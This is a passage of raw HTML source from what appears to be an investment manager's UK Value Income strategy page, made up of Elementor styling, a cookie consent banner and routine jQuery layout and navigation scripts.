/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357919' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-smart-filters-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/css/public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-engine-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/css/frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-exif-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/exif/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='media-library-organizer-iptc-frontend-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/media-library-organizer-pro/addons/iptc/assets/css/frontend.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ksys-sf-auth-scripts-modal-styles-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/css/modal_styles.css?ver=1763111486' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"3b8e78279c","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1763111486" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1763111486" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1763111486" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/sg/en/professional/?p=1505' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/uk-value-income/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/uk-value-income/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/uk-value-income/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/uk-value-income/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/uk-value-income/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/uk-value-income/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/uk-value-income/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/uk-value-income/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/uk-value-income/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/uk-value-income/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/uk-value-income/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/uk-value-income/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 47;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="page-template-default page page-id-1505 wp-custom-logo elementor-default elementor-kit-223 elementor-page elementor-page-1505">
		<header data-elementor-type="header" data-elementor-id="1960" class="elementor elementor-1960 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
